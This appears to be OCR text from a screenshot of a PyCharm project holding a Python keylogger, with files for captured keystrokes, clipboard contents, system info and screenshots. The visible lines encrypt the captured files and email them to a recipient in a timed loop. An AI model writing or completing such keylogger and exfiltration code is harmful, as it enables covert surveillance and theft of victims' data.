 PP pythonProject Version control Current File
Project
keylogger.py DecryptFile.py GenerateKey.py encryption_key.txt clipboard.txt systeminfo.txt
pythonProject C:\Users\ac
Cryptography
DecryptFile.py
encryption_key.txt
GenerateKey.py
Project
clipboard.txt
key_log.txt
keylogger.py
screenshot.png
systeminfo.txt
venv library root
Include
Lib
3 33 12
212 data = f.read()
213
214 fernet = Fernet(key)
215 encrypted = fernet.encrypt(data)
216
217 with open(encrypted_file_names[count], 'wb') as f:
218 f.write(encrypted)
219
220 send_email(encrypted_file_names[count], encrypted_file_names[count], toaddr)
221 count += 1
222 time.sleep(120)
223
224
225
226
227
228
while number_of_iterations < nu...
Run keylogger
C:\Users\admin\PycharmProjects\pythonProject\venv\Scripts\python.exe C:\Users\admin\PycharmProjects\pythonProject\Project\keylogger.py
pythonProject > Project > keylogger.py
182:1 CRLF UTF-8 4 spaces Python 3.11 (pythonProject)
Type here to search
1 17°C Cloudy
ENG
US
6:04 AM
9/26/2023
6